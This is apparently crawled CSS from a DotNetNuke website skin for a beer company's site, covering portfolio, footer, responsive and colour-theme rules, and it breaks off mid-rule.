.home7_portfolio_img1:before,
.home7_portfolio_img2:before,
.home7_portfolio_img3:before,
.home7_portfolio_img4:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000000;
	opacity:0;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_img1:hover:before,
.home7_portfolio_img2:hover:before,
.home7_portfolio_img3:hover:before,
.home7_portfolio_img4:hover:before{
	opacity:0.7;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:25%;
	padding:30px;
	position:relative;
	top:0;
	float:left;
	z-index:1;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1{
	left:25%;
}
.home7_portfolio_text2{
	left:50%;
}
.home7_portfolio_text3{
	left:0;
}
.home7_portfolio_text4{
	left:25%;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before{
	content:"";
	position:absolute;
	right:100%;
	top:20%;
	border-width:18px 18px 18px 0;
	border-color:transparent #ececec transparent transparent;
	border-style:solid;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	content:"";
	position:absolute;
	left:100%;
	top:20%;
	border-width:18px 0 18px 18px;
	border-color:transparent transparent transparent #ececec;
	border-style:solid;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 h3,
.home7_portfolio_text2 h3,
.home7_portfolio_text3 h3,
.home7_portfolio_text4 h3{
	text-transform:uppercase;
	font-size:16px;
	color:#333333;
	padding-bottom:5px;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 p,
.home7_portfolio_text2 p,
.home7_portfolio_text3 p,
.home7_portfolio_text4 p{
	padding-bottom:10px;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 a,
.home7_portfolio_text2 a,
.home7_portfolio_text3 a,
.home7_portfolio_text4 a{
	text-transform:uppercase;
}
.home7_portfolio_text1:hover,
.home7_portfolio_text2:hover,
.home7_portfolio_text3:hover,
.home7_portfolio_text4:hover{
	background-color:#222222;
	color:#ffffff;
}
.home7_portfolio_text1:hover h3,
.home7_portfolio_text2:hover h3,
.home7_portfolio_text3:hover h3,
.home7_portfolio_text4:hover h3{
	color:#ffffff;
}
.home7_portfolio_text1:hover:before,
.home7_portfolio_text2:hover:before{
	border-color:transparent #222222 transparent transparent;
}
.home7_portfolio_text3:hover:before,
.home7_portfolio_text4:hover:before{
	border-color:transparent transparent transparent #222222;
}

.home7_full_bg4{
	background:url(images/home7_full_bg4.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;	
	backface-visibility: hidden;
}
.home7_full_bg4 h3{
	font-size:20px;
	color:#ffffff;
	text-transform:uppercase;
	padding-bottom:27px;
}

.home7_pricing .price-table{
	padding-top:35px;
}

.home7_full_bg5{
	background:url(images/home7_full_bg5.jpg) center center no-repeat;
	color:#ffffff;
	    background-size: cover;
	background-attachment: fixed;
	backface-visibility: hidden;
}
.home7_text4 h3{
	font-size:24px;
	color:#ffffff;
	text-transform:uppercase;
	margin:0 0 15px;
	line-height:1;
}
.home7_text4 p{
	font-size:15px;
}
.home7_text4 a{
	padding:9px 0;
	width:169px;
	display:inline-block;
	white-space:nowrap;
	color:#FFFFFF !important;
	margin:24px 0 0;
	letter-spacing:1px;
	text-transform:uppercase;
	border:1px solid #ffffff;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	transition:all ease-in 200ms;
	-moz-transition:all ease-in 200ms; /* Firefox 4 */
	-webkit-transition:all ease-in 200ms; /* Safari and Chrome */
	-o-transition:all ease-in 200ms; /* Opera */
	-ms-transition:all ease-in 200ms; /* IE9? */
}
.home7_text4 a + a{
	margin-left:30px;
}
.home7_text4 a:hover{
	border-color:#ed474a;
	background-color:#ed474a;
	text-decoration:none;
}

.home7_touch_info{
	padding-top:30px;
}
.home7_touch_info h4{
	font-size:14px;
	color:#333333;
	font-weight:normal;
	margin:0 0 5px;
}
.home7_touch_info div span{
	width:85px;
	display:inline-block;
}
.home7_touch_social a{
	display:inline-block;
	width:50px;
	height:50px;
	line-height:55px;
	text-align:center;
	margin:30px 10px 0 0;
	border:1px solid #cccccc;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	transition: all ease 300ms;
	-moz-transition: all ease 300ms; /* Firefox 4 */
	-webkit-transition: all ease 300ms; /* Safari and Chrome */
	-o-transition: all ease 300ms; /* Opera */
	-ms-transition: all ease 300ms; /* IE9? */
}
.home7_touch_social a span.social{
	font-size:18px;
	color:#828282;
	transition: all ease 300ms;
	-moz-transition: all ease 300ms; /* Firefox 4 */
	-webkit-transition: all ease 300ms; /* Safari and Chrome */
	-o-transition: all ease 300ms; /* Opera */
	-ms-transition: all ease 300ms; /* IE9? */
}
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.home7_touch_social a:hover span.social{
	color:#ed474a;
}

.home7_foot_news + .home7_foot_news{
	padding:15px 0 0;
	margin:15px 0 0;
	border-top:1px solid #3e3e3e;
}
.home7_foot_accent{
	color:#ed474a;
}

.home7_foot_social{
	border-bottom:1px solid #3e3e3e;
	padding-bottom:13px;
}
.home7_foot_social + .home7_foot_social{
	margin-top:10px;
}
.home7_foot_social a{
	display:block;
	color:#666666 !important;
}
.home7_foot_social a span.social{
	font-size:24px;
	margin-right:18px;
	vertical-align:middle;
	transition:all 300ms ease 0s;
	-moz-transition:all 300ms ease 0s; /* Firefox 4 */
	-webkit-transition:all 300ms ease 0s; /* Safari and Chrome */
	-o-transition:all 300ms ease 0s; /* Opera */
	-ms-transition:all 300ms ease 0s; /* IE9? */
}
.home7_social_arrow{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	float:right;
	width:4px;
	height:4px;
	margin:11px 1px 0px 0px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
	transition:all 300ms ease 0s;
	-moz-transition:all 300ms ease 0s; /* Firefox 4 */
	-webkit-transition:all 300ms ease 0s; /* Safari and Chrome */
	-o-transition:all 300ms ease 0s; /* Opera */
	-ms-transition:all 300ms ease 0s; /* IE9? */
}
.home7_foot_social a:hover{
	color:#ed474a !important;
	text-decoration:none;
}
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}

.home7_footpane .sep{
	padding:0 12px;
}

@media only screen and (min-width: 1200px) {
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	padding:60px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.mt-60 {margin-top:30px;}
.mb-60 {margin-bottom:30px;}
.pt-60{padding-top:30px;}
.pb-60{padding-bottom:30px;}

[class*="backgroundImage"],
.home7_full_bg5,
.home7_full_bg4,
.home7_full_bg3,
.home6_full_bg2{
   background-attachment: scroll !important;
}
/*home 6*/
.home6_text2_ul ul li span{
	margin-right:5px;
}
.home6_text3_left_title,
.home6_text3_right_title{
	font-size:15px;
	line-height:40px;
}
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons{
	margin:0 0 0 5px;
	width:40px;
	height:40px;
	line-height:40px;
}
.home6_text3_right_title span.glyphicons{
	margin:0 5px 0 0;
}
.table_cell1,
.table_cell2,
.table_cell3{
	padding:30px;
}
.home6_team_content .photo_box .pic_box{
	width:100%;
}
.home6_contact_info_right{
	float:left;
}

/*home 7*/
.home7_text2_ul ul{
	margin:10px 0 20px;
}
.home7_text2_ul .arrow_icon{
	margin-right:5px;
}
.home7_text3_content span.glyphicons,
.home7_features span.glyphicons{
	margin-right:10px;
}
.home7_features{
	padding-bottom:20px;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	width:50%;
	height:300px;
	top:0;
	left:0;
}
.home7_portfolio_img2,
.home7_portfolio_img4{
	left:50%;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:50%;
	left:0;
	margin-top:300px;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before,
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	display:none;
}
}
@media only screen and (max-width: 767px) {
.mt-60 {margin-top:15px;}
.mb-60 {margin-bottom:15px;}
.pt-60{padding-top:15px;}
.pb-60{padding-bottom:15px;}
.pr-10{padding-right:0;}
.pl-10{padding-left:0;}

[class*="backgroundImage"],
.home7_full_bg5,
.home7_full_bg4,
.home7_full_bg3,
.home6_full_bg2{
   background-attachment: scroll !important;
}
/*home 6*/
.home6_text1_img{
	margin-top:15px;
}
.home6_full_bg1_l{
	float:none;
	width:100%;
	padding:15px;
}
.home6_full_bg1_l:before{
	display:none;
}
.home6_full_bg1_r{
	width:100%;
	position:relative;
	height:200px;
}
.home6_number_bg .number_Animation .number{
	font-size:40px;
}
.home6_number_bg .row > div{
	padding-top:10px;
}
.home6_text2_left img{
	padding-bottom:15px;
}
.home6_text3_left{
	text-align:left;
}
.home6_text3_left > div,
.home6_text3_right > div{
	padding:5px 0;
}
.home6_text3_left_title span.glyphicons{
	float:left;
	margin:0 20px 0 0;
}
.home6_text3_btn a{
	margin:10px 1px 0;
}
.table_cell1,
.table_cell2,
.table_cell3{
	display:block;
	width:100%;
	padding:15px;
}
.home6_full_bg1 .gmap{
	width:100%;
	position:relative;
}
.home6_contact{
	float:none;
	width:100%;
	padding:15px;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}
.home6_contact:before{
	display:none;
}

/*home 7*/
.anchor_title{
	padding:0 15px;
	font-size:30px;
}
.title_left_line,
.title_right_line{
	display:none;
}
.home7_full_bg1 .home7_head{
	padding-top:15px;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	position:relative;
	width:100%;
	height:300px;
	top:0;
	left:0;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:100%;
	float:none;
	left:0;
	padding:15px;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before,
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	display:none;
}
.home7_text4 a{
	margin:10px 2px 0;
}
.home7_text4 a + a{
	margin-left:2px;
}


}

/*pane name*/
.dnnModuleManager:before{
	opacity: 1!important;
}

  
.map-responsive{
    overflow:hidden;
   	padding-bottom:56.25%;
    position:relative;
   	height:0;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}













--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443
body_size: 46076
content:
 
 
 
 
#Body ,
html, 
body ,
.Head,
.SubHead ,
.SubSubHead ,
.Normal,
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#828282;
	font-size:13px;
	font-family:'Open Sans';
	line-height:1.8;
}

html, button, input, select, textarea{
	font-family:'Open Sans';
}

	#dnn_wrapper{width:auto;}
	.Page_box_bg{
		display:none;
		}


A, A:link,
A:active,
A:visited,
A:hover,
.Login a:hover{
	color:#ed474a;
}

.ls-layer, 
.ls-layer *{
	font-family:'Open Sans' !important;
}
 
/*but*/ 
a.Button_default,
a:hover.dg-btn-2{
	background-color:#ed474a;
} 
.thumbnail-title h3:after {   
    border-bottom: 2px solid #ed474a;
}  
  
/*dividers*/ 
.dividers_4 {
	border-bottom-color:#ed474a;
}
/*price*/
.price-table1 .price_box,
.price-table1 .best_value .price_title,
.price-table1 .btn,
.price-table2 .price_box,
.price-table2 .best_value .price_title,
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_title,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
.price-table3 a.btn:hover,
.price-table3 .best_value .price_title,
.price-table3 .best_value a.btn,
.price-table3 [class*="col-"]:hover .price_title,
.price-table3 [class*="col-"]:hover a.btn,
.price-table4 a.btn:hover,
.price-table4 .best_value .price_title h2,
.price-table4 .best_value a.btn,
.price-table4 [class*="col-"]:hover .price_title h2,
.price-table4 [class*="col-"]:hover a.btn{
	background-color:#ed474a;
}
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
a:hover.dg-btn-2{
	border-color:#ed474a;
}
.price-table4 .price_box{
	color:#ed474a;
}

/*progressbars*/ 
.chart_list .percentage1,
.number_Animation{
	color:#ed474a;
}
.loaded_list .progress .bar,
.loaded_list2 .progress .bar{
	background-color:#ed474a;
}


/*.Testimonials*/  
.Testimonials_1 small span,
.Testimonials_2 small span,
.Testimonials_4 small span,
.Testimonials_5 small span,
.Testimonials_9 small span,
.Testimonials_10 small{
	color:#ed474a;
}
.Testimonials_tab .last_page:hover, 
.Testimonials_tab .next_page:hover,
.Testimonials_5 blockquote p,
.Testimonials_6 .dot a.actived,
.Testimonials_10 .dot a.actived,
.Testimonials_7 .ico,
.Testimonials_7 .dot a.actived,
.Testimonials_8 .dot a.actived{
	background-color:#ed474a;
}
.Testimonials_5 small:before {
 	border-top: 10px solid #ed474a;
}

.Testimonials_9 .last_page:hover, 
.Testimonials_9 .next_page:hover{
 	border: 2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-right: 2px solid #ed474a;
}
.Testimonials_9 .last_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-left: 2px solid #ed474a;
}
 .Testimonials_8 .dot a.actived{
	border-color:#ed474a;
}

.backgroundImage1 {
	background-color:#ed474a;
}

/*horizontalTab*/
.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover,
.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover,
.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	background-color:#ed474a;
}
.verticalTab_Left_1 ul.resp-tabs-list li,
.verticalTab_Left_2 ul.resp-tabs-list li,
.verticalTab_Left_3 ul.resp-tabs-list li,
.verticalTab_Right_1 ul.resp-tabs-list li,
.verticalTab_Right_2 ul.resp-tabs-list li,
.verticalTab_Right_3 ul.resp-tabs-list li{
	background-color:#ed474a!important;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
}



@media only screen and (max-width: 768px) {
	.horizontalTab_Top .resp-tab-active,
	.horizontalTab_Top .resp-tab-active:hover,
	.verticalTab_Left .resp-tab-active,
	.verticalTab_Left .resp-tab-active:hover,
	.verticalTab_Right .resp-tab-active,
	.verticalTab_Right .resp-tab-active:hover{
		background-color:#ed474a;
	}
}
/*Accordion*/
.accordion_1 .panel-title a ,
.accordion_3 .panel-title a .accordion_icon,
.accordion_3 .panel-title a:hover .accordion_icon,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{
	background-color:#ed474a;
}
.accordion_2 .panel-title a,
.accordion_2 .panel-heading a.collapsed:hover,
.accordion_3 .panel-title a,
.accordion_3 .panel-title a:hover,
.accordion_4 .panel-title a ,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover{
	color:#ed474a;
}
.accordion_2 .panel-heading  .accordion_icon ,
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
	border-right: 1px solid #ed474a;
	border-bottom: 1px solid #ed474a;
}
/*quotes*/ 
.quotes_2 blockquote {
	border-left: 5px solid #ed474a;
}
.quotes_3 blockquote{
	background-color:#ed474a;
}
.quotes_4 blockquote small {
	color:#ed474a;
}
/*dropcaps*/
.dropcaps_2,
.dropcaps_4 {
	color:#ed474a;
}

.dropcaps_5 ,
.dropcaps_6 {
	background:#ed474a;
}

/*Portfolio*/

.Skin_01_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}

.Skin_02_Default #filters li.selected a, 
.Skin_02_Default #filters li.selected a:hover,
.Skin_02_Default .filter-switch,
.galler_datail .gallery_tags a:hover{
	background-color:#ed474a;
}
.Skin_02_Default #filters li a:hover,
.Skin_02_Default .sort_box li a:hover,
.Skin_02_Default .portfolio_categories a:hover,
.Skin_02_Default.galler_datail .single_meta a:hover,
.Skin_02_Default .portfolio_descr .name a:hover,
.Skin_03_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}
.Skin_02_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}
.Skin_03_Default .filter-switch,
.Skin_03_Default .view-tenth:hover .portfolio_descr{
	background-color:#ed474a;
}
.Skin_03_Default.filter_Box #filters li.selected a, 
.Skin_03_Default.filter_Box #filters li.selected a:hover,
.Skin_03_Default.filter_Box #filters li a:hover,
.Skin_03_Default.filter_Box .sort_box li a:hover{
	background-color:transparent;
	color:#ed474a;
}
.Skin_03_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}



/*bolg*/
.Skin_01_Default.news_list .post_categories a:hover, 
.Skin_01_Default.news_list .post_more a:hover,
.Skin_01_Default.news_detail .post_categories a:hover, 
.Skin_01_Default.news_detail .post_more a:hover{
	color:#ed474a!important;
}
.Skin_03_Simple .single_meta a:hover,
.Skin_03_Simple.simple_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_date a:hover,
.Skin_04_Box.news_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_categories a:hover{
	background-color:#ed474a;
}
.Skin_04_Box .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}


.Skin_05_timeline .news_post_box .post_box h2.news_title a:hover,
.Skin_05_timeline .news_post_box .post_box .post_date a:hover,
.Skin_05_timeline .news_detail_top h2.news_title{
	color:#ed474a;
}
.Skin_05_timeline .news_post_box .post_box .post_more a:hover{
	background:#ed474a;
	border:1px solid #ed474a;
}



.Skin_05_timeline .news_detail_top .tab_right .news_detail_username a:hover,
.Skin_05_timeline.news_detail .post_date a:hover,
.Skin_05_timeline .comment_content .comment_date a,
.Skin_05_timeline .comment_content .comment_date a:link,
.Skin_05_timeline .comment_content .comment_date a:active,
.Skin_05_timeline .comment_content .comment_date a:visited,
.Skin_05_timeline .comment_content .comment_date a:hover,
.Skin_05_timeline .post_author_info .author_desc{
	color:#ed474a!important;
}

.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .news_more_box .line span,
.Skin_05_timeline .news_post_box .news_post .dot,
.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .xblog_page .pager{
	background-color:#ed474a;
}
.Skin_05_timeline .comment_form .Post_button .CommandButton{
	background:#ed474a!important;
}

/*DNN LATEST PROJECTS*/
.Theme_21_LinkAndZoom_Normal .next:hover,
.Theme_21_LinkAndZoom_Normal .prev:hover,
.Theme_21_LinkAndZoom_Normal .pager a.selected,
.Theme_21_LinkAndZoom_Default .next:hover,
.Theme_21_LinkAndZoom_Default .prev:hover,.Theme_21_LinkAndZoom_Default .pager a.selected{
	background-color:#ed474a!important;
}
/*DNN PORTFOLIOS*/
.Theme_19_Normal .filter_navigation ul li.selected a,
.Theme_19_Normal .filter_navigation ul li a:hover{
	color:#ed474a!important;
}
.Theme_19_Default .filter_navigation ul ul li.selected a, 
.Theme_19_Default .filter_navigation ul ul li a:hover,
.Theme_19_Default .view-tenth .mask{
	background-color:#ed474a!important;
}
/*banner*/
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right,
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
	background:#ed474a!important;
}


/*carousel*/
.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia,
.carousel_1 .item:hover a.Button_normal,
.carousel_3 .pic,
.carousel_2 .owl-buttons .owl-prev:hover,
.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover,
.carousel_4 .item:hover .sliding{
 	background-color:#ed474a;
}
.carousel .owl-page.active,
.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
	border:2px solid #ed474a;
}
.carousel .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel .owl-buttons .owl-next:hover:before{
 	border-right:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel_1 .item:hover .ico{
	background:#ed474a;
	border:2px solid #ed474a;
}

.carousel_1 .item:hover h3  {
	color:#ed474a;
}
/*html*/
a.breadcrumb:hover {
	color:#ed474a;
}
.serviceAnimation h3,
.TeamDetail_right .Teamtitle span,
.info_list li h3 span,
.about_content h3 span,
.TeamDetail_left .team_social a,
.TeamDetail_info li a:hover,
.our_team1 .team_title span,
.our_team1 .team_social a ,
.our_team1 .team_title span,
.our_team1 .team_social a,
.Service_Box:hover dt,
.social_list2 a:hover,
.advantage_box:hover h3,
.evaluate blockquote small span,
.color,
.full_screen_pic .content .title span,
.full_screen_pic #nextPage,
.blockquote1 small span,
.list_style11 li:before{
	color:#ed474a;
}
.full_screen_pic #nextPage:after{
	border-right-color:#ed474a;
	border-bottom-color:#ed474a;
}
.service_left {
	border-right: 1px dashed #ed474a;
}
.service_right {
	border-left: 1px dashed #ed474a;
}
.info_list .info_box:before,
.info_list:before,
.advantage_box:hover .advantage_ico{
	border: 2px solid #ed474a;
}

.info_list li.active,
.serviceAnimation li .number,
.serviceAnimation li:before ,
.ContentTop_bg,
.ContentBottom_bg ,
.info_list .info_box:hover,
.list_style2 li:before,
.list_style5 li:hover,
.list_style6 li .ico,
.list_style7 li .ico,
.list_style8 li .ico,
.faq_list dt .ico_q,
.Service_Box dd .glyphicons,
.Service_Box dd .social,
.tags_list a:hover,
.image_gallery a,
.advantage_box:hover a.Button_normal,
.advantage_box:hover .advantage_ico .glyphicons,
.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico,
.list_style10 li span,
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover,
.carousel_5 .but,
.accordion_5 .panel-title a,
.list_1 li .ico span,
.banner4content2,
.magic_box,
.magic_box .up, 
.magic_box .down,
.blockquote1 .mark,
.isotope_grid .isotope_group a:hover, 
.isotope_grid .isotope_group a.active,
.isotope_grid .isotope_item .photo_box .shade,
.ServeList_2 .ico,
.ServeList_2 .but,
.accordion_6 .panel-title a.collapsed .accordion_icon,
.accordion_6 .panel-title a .accordion_icon{
 	background-color:#ed474a;
}
#to_top{
	border:3px solid #ed474a;
	color:#ed474a;
}
#to_top:before {
	border-bottom:8px solid #ed474a;
}
.Theme_Responsive_Default button.btn, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn{
 	background-color:#ed474a!important;
}
.ServeList_1 .ico{
	border-color:#ed474a;
	color:#ed474a;
}
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left-color:#ed474a!important;
}
.SliderRevolution3D .banner4more a:hover,
.employeesContent .glyph a:hover{
 	background-color:#ed474a!important;
	border-color:#ed474a!important;
}
.Testimonials_10 small {
	color: #ed474a;
}
.Testimonials_10 .dot a.actived{
 	background-color:#ed474a;
}
.player_boxes .player_line {
	border-top-color:#ed474a;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left {
		border-bottom: 1px dashed #ed474a!important;
	} 	
	.service_right {
		border-top: 1px dashed #ed474a!important;
	} 	
}


/*Container*/
.Container-10 .dnntitle{ background:#ed474a; }
.title2{color:#ed474a;}
.title8{border-bottom:3px solid #ed474a;}
.title9{border-left:2px solid #ed474a;}
.Container-22 .dnntitle .dash_line_center,
.Container-23 .dnntitle .dash_line{
	border-bottom:1px dashed #ed474a !important;
}

/* new portfolio */
.Text_layouts .photo_box a:hover span,
.Sidebar_layouts_categories .glyphicons,
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
}
.List_layouts_text hr{
	border-color:#ed474a;
}
a.portfolios_default_btn,
.Single_page a{
	color:#ed474a;
	border-color:#ed474a;
}
a.page_control:hover,
a.page_number:hover{
	color:#ed474a !important;
	border-color:#ed474a;
}
a.portfolios_default_btn:hover,
.Single_page a:hover{
	background-color:#ed474a;
}

/*** home6 ***/
.home6_head .line,
.home6_head .line_center,
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span,
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons,
.home6_contact_info .glyphicons{
	background-color:#ed474a;
}
.home6_text2_ul ul li span{
	color:#ed474a;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.footer_top .Theme_Responsive_20060_home6 .form_submit input{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home6 .form_submit input:hover{
	background:#555555;
}

/*** home7 ***/
.arrow_icon{
	background-color:#ed474a;
}
.home7_anchor_bg,
.home7_text2_ul .arrow_icon,
.home7_text3_content span.glyphicons,
.price-table5 .price_title,
.price-table5 .price_border:hover .price_box:before,
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before,
.price-table5 .best_value .price_box:before,
.price-table5 .best_value .price_holder ul li:nth-child(odd):before{
	background-color:#ed474a;
}
.home7_employees_content a:hover,
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover,
.home7_text4 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.percentage2{
	background-color:#ed474a;
	color:#ed474a;
}
.home7_head .dash_line,
.home7_head .dash_line_center,
.price-table5 .price_border:hover .price_holder,
.price-table5 .price_border:hover .price_box,
.price-table5 .best_value .price_holder,
.price-table5 .best_value .price_box,
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.price-table5 .price_box,
.home7_touch_social a:hover span.social{
	color:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input{
	background:#ed474a;
}
#dnn_content .Theme_Responsive_20060_home7 .form_submit input:hover{
	background:#555555;
}

/*** LayerGallery banner ***/
.banner2more:hover,
.banner4more:hover,
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner6_btn{
	background-color:#ed474a;
}
.banner7_text1 span{
	color:#ed474a;
}

h1 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:24px;
	line-height:28px;
	font-weight:bold;
}
 
h2 {
	color:#ed474a;
	font-family:'Open Sans';
	font-size:20px;
	line-height:24px;
	font-weight:bold;
}

h3 {
	color:#000000;
	font-family:'Open Sans';
	font-size:18px;
	line-height:20px;
	font-weight:bold;
}

h4 {
	color:#000000;
	font-family:'Open Sans';
	font-size:16px;
	line-height:18px;
	font-weight:bold;
}

h5 {
	color:#000000;
	font-family:'Open Sans';
	font-size:14px;
	line-height:16px;
	font-weight:bold;
}

/*Banner*/
.BannerBox{
 						background-image:url(images/banner_bg_1.jpg);	
						
			background-position:center top;
	background-attachment:scroll;
					background-repeat:repeat;
		background-size:auto ;
} 

/* ********** Content ************** */
#dnn_content{
	background-repeat:no-repeat;
}

#dnn_content,
.topout{
/*	position:relative;
	background-repeat:no-repeat;
	z-index:1;*/
}
#dnn_content:before,
.topout:before{
/*	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:-1;
	filter:alpha(opacity= 100 );
	opacity: 1;*/
	background-color:#FFFFFF;
}	
/*images*/
.photo_box .ico span,
.photo_box.ico_push_in .ico,
.photo_box.content_top_increment .content h3,
.content_sytle_2 .shade,
.photo_box.content_push_in .content,
.photo_box:hover.entirety_bevel .shade{
	background-color:#ed474a;
}
.photo_box.icon_tag_push .ico:before{
	border-right-color:#ed474a;
	border-top-color:#ed474a;
}
.text_sytle_4 h3 span{
	border-bottom-color:#ed474a;
}

/*flip box*/
.flip_box_1 .front .glyphicons,
.flip_box_1 .back a.but,
.flip_box_3 .back{
